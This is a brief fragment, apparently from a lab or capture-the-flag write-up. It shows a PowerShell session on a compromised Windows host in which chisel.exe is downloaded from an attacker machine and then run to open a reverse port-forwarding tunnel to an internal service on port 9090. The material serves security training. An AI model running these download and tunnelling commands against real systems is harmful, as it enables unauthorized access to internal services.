 PS C:\Users\svc_openfire\Downloads> (New-Object Net.WebClient).DownloadFile("http://10.10.14.44/chisel.exe"," C:\Users\svc_openfire\Downloads\chisel.exe")
PS C:\Users\svc_openfire\Downloads> dir
Directory: C:\Users\svc_openfire\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/19/2024 7:24 AM 8621568 chisel.exe
PS C:\Users\svc_openfire\Downloads> .\chisel.exe client 10.10.14.44:9999 R:9090:127.0.0.1:9090